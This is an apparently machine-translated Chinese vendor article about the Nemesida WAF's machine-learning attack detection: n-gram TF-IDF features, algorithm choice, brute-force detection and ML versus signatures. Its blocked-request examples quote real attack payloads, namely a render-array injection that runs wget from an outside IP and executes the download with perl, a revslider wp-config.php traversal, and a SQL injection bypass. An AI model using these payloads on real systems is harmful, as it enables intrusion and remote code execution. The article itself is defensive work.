
关于我们如何开发机器学习模块,为什么我们在传统算法的方向上放弃了神经网络,由于Levenshtein距离和模糊逻辑而检测到了攻击,并且哪种攻击检测方法(ML或签名)的工作效率更高。
使用机器学习检测攻击

看一下ML查询(以及网络安全)在Google上的日益普及:
并且知道HTTP请求是纯文本(尽管没有意义),并且协议语法使您可以将数据解释为字符串:
正当请求示例28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY----------
非法请求的示例28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php?search= HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY---------
我们决定尝试实施机器学习模块来检测对Web应用程序的攻击。
在开始开发之前,我们先解决问题:
教机器学习模块通过HTTP请求的内容检测对Web应用程序的攻击,即对请求进行分类(至少二进制:合法或非法请求)。
使用一般的字符串分类方案
资料来源: www.researchgate.net/publication/228084521_Text_Classification_Using_Machine_Learning_Techniques我们将分析它

并适应我们的任务:
阶段1.交通处理。
我们分析传入的HTTP请求,并有可能阻止它们。
第二阶段。标志的定义。
HTTP请求的内容不是有意义的文本,因此要使用
我们不使用单词,而是使用n-gram(选择n也是一个单独的任务)。
步骤3和4。过滤。
阶段与有意义的文本有关,因此不需要它们来解决问题,我们将其排除在外。
步骤5.转换为矢量视图。
在对科学研究和现有原型进行分析的基础上,建立了一个方案
机器学习模块的操作,并且在分析数据之后,由元素形成特征空间。 由于大多数功能都是文本功能,因此将其矢量化后可在识别算法中进一步使用。 并且由于查询字段不是单独的单词,并且通常由字符序列组成,因此决定使用一种基于对n-gram发生频率的分析的方法(TFIDF,
ru.wikipedia.org / wiki / TF -
IDF )。
从数学的角度检测攻击的问题已被规范化为经典
分类任务(两类:合法流量和非法流量)。 算法选择
根据实现的可访问性标准和测试的可能性进行。 最好的
梯度提升算法(AdaBoost)以某种方式展示了自己。 因此,经过培训,Nemesida WAF决策是基于统计属性的。
分析数据,而不是基于确定的攻击迹象(签名)。
在下图中,您可以看到如何对有意义的文本进行经典转换:
 资料来源: habr.com/company/ods/blog/329410
资料来源: habr.com/company/ods/blog/329410在我们的案例中,我们使用n-gram来代替“单词袋”。
阶段6.突出显示符号字典。
我们采用TFIDF算法的结果,并减少了标志的数量(控制,
例如频率参数)。
阶段7。学习算法。
我们选择算法及其训练。 训练后(在识别过程中)仅阻止1、5、6 +识别工作。
算法选择

选择学习算法时,实际上考虑了scikit-learn软件包中包含的所有内容。
深度学习提供了很高的准确性,但是:
-无论是学习过程(在GPU上)还是在识别过程(推断可以在CPU上)上,都需要在资源上进行大量支出;
-处理请求所花费的时间大大超过了使用经典算法的处理时间。
由于并非Nemesida WAF的所有潜在用户都有机会购买带有GPU的服务器来进行深度学习,并且要求处理时间是关键因素,因此我们决定使用经典算法,该算法具有良好的训练样本,可提供接近于深度学习方法的准确性,并且可以很好地扩展到任何平台。
| 经典算法 | 多层神经网络 |
|---|
1.仅在具有良好训练样本的情况下才具有高精度。
2.对硬件要求不高。
| 1.高硬件要求(GPU)。
2.查询处理时间大大超过了使用经典算法的处理时间。
|
用于保护Web应用程序的WAF是必不可少的工具,但并不是每个人都有机会购买或租用带有GPU进行培训的昂贵设备。 此外,请求处理时间(在标准IPS模式下)是一个关键指标。 基于上述内容,我们决定将重点放在经典学习算法上。
机器学习发展战略
在开发机器学习模块(Nemesida AI)时,使用了以下策略:
-我们将误报的水平固定为该值(2017年最高为0.04%,2018年最高为0.01%);
-在给定的假阳性水平下,将检测水平提高到最大。
基于选择的策略,考虑到每个条件的满足来选择分类器参数,解决基于向量空间模型(合法流量和攻击)生成两类训练样本的问题的结果直接影响分类器的质量。
非法流量的训练样本基于从各种来源接收到的现有攻击数据库,而合法流量则基于受保护的Web应用程序接收到的请求,并被签名分析器识别为合法。 这种方法使您可以将Nemesida AI培训系统调整为适合特定的Web应用程序,从而将误报率降至最低。 生成的合法流量样本的大小取决于机器学习模块在其上运行的服务器中的可用RAM数量。 对于模型训练,建议的设置是400,000个请求和32 GB的可用RAM。
交叉验证:选择系数
使用系数的最佳值进行交叉验证,我们选择了一种基于随机森林(Random Forest)的方法,该方法使我们能够实现以下指标:
-误报率(FP):0.01%
-通过次数(FN)0.01%
因此,Nemesida AI模块检测Web应用程序攻击的准确性为99.98%。
ML模块的结果
一系列异常症状阻止了请求...
URI: /user/password
Args: name[#post_render][0]=printf&name[#markup]=ABCZ%0A
UA: Python-urllib/2.7
Cookie: -
...
...
URI: /wp-admin/admin-ajax.php
Zone: ARGS
Parameters: action=revslider_show_image&img=../wp-config.php
Cookies: -
...
WAF绕过尝试...
Body: /?id=1+un/**/ion+sel/**/ect+1,2,3--
...
签名方法错过了请求,但ML阻止了该请求Host: example.com
URI: /
Args: q=user%2Fpassword&name%5B%23markup%5D=cd+%2Ftmp%3Bwget+146.185.X.39%2Flug
%3Bperl+lug%3Brm+-rf+lug&name%5B%23type%5D=markup&name%5B%23post_render%5D%5B
%5D=passthru
UA: python-requests/2.5.3 CPython/3.4.8 Linux/2.6.32-042stab128.2
Cookie: -
阻止暴力攻击
暴力攻击(BF)的检测是现代WAF的重要组成部分。 与SQLi,XSS和其他工具相比,检测此类攻击更为容易。 此外,对流量副本执行BF攻击的检测,而不会影响Web应用程序的响应时间。
在Nemesida AI中,暴力攻击被识别如下:
1.我们分析Web应用程序收到的请求的副本。
2.我们提取决策所需的数据(IP,URL,ARGS,BODY)。
3.我们过滤接收到的数据,不包括非目标URI,以减少误报的数量。
4.我们计算请求之间的相互距离(我们选择了Levenshtein距离和模糊逻辑)。
5.在一个特定的时间窗口内,选择一个IP到特定URI的请求,或者选择所有IP到一个特定URI的请求(以标识分布式BF攻击)。
6.当超过阈值时,我们将阻止攻击源。
机器学习或签名分析
总结一下,我们重点介绍每种方法的功能:
| 签名分析 | 机器学习 |
|---|
优点:
1.请求处理速度更高。
缺点:
1.误报的数量更高;
2.攻击检测的准确性较低;
3.不显示新的攻击迹象;
4.不检测异常(包括暴力攻击);
5.无法评估异常程度;
6.并非所有攻击都可能做出签名。
| 优点:
1.更准确地检测攻击;
2.误报的数量最少;
3.识别异常;
4.揭示新的攻击迹象;
5.需要其他硬件资源。
缺点:
1.处理请求的速度较低。
|
根据ML模块检测到的新攻击迹象,我们正在更新一组签名,这些签名也用于
Nemesida WAF Free中
.Nemesida WAF Free是为Web应用程序提供基本保护,易于安装和维护,对硬件没有很高要求的免费版本。
结论:要识别对Web应用程序的攻击,需要一种基于机器学习和签名分析的组合方法。